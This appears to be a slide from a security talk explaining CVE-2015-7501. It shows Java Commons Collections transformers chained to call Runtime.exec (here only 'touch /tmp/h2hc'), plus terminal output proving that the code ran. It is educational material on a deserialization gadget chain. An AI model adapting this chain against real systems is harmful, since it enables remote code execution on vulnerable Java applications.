 5. Understanding CVE-2015-7501

Creating Transformers array

Transformer[] arrayTransformers = new Transformer[]{
1 input, // Runtime.class
2 invk1, // .getMethod("getRuntime", new Class[0])
3 invk2, // .invoke(null, new Object[0])
4 invk3 // .exec("touch /tmp/h2hc");
};

/* Putting the Transformers in Chain */
ChainedTransformer chained = new ChainedTransformer(arrayTransformers);
/* Invoking transform() method! */
chained.transform(null);

Execute Chained!

Terminal

John:JavaDeserH2HC joaomatosf$ javac -cp .:commons-collections-3.2.1.jar TestTransformers.java
John:JavaDeserH2HC joaomatosf$ ls -all /tmp/h2hc
ls: /tmp/h2hc: No such file or directory
John:JavaDeserH2HC joaomatosf$ java -cp .:commons-collections-3.2.1.jar TestTransformers
John:JavaDeserH2HC joaomatosf$ ls -all /tmp/h2hc
-rw-r--r-- 1 joaomatosf wheel 0 Oct 15 00:50 /tmp/h2hc
John:JavaDeserH2HC joaomatosf$